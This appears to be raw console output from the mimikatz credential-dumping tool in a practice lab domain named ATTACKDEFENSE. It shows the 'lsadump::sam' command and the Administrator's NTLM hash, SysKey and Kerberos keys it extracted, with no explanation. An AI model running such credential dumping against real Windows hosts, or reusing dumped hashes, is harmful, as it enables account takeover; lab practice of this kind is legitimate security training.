 mimikatz # lsadump::sam
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ed1f5e64aad3727f03522bbddc080d77
* Primary:Kerberos-Newer-Keys *
    Default Salt : ATTACKDEFENSEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f566d48c0c62f88d997e9e56b52eed1696aead09df3100982bcfc5920655da5d
      aes128_hmac       (4096) : bf0ca9e206e82ce481c818070bef0855
      des_cbc_md5       (4096) : 6d570d08df8979fe
    OldCredentials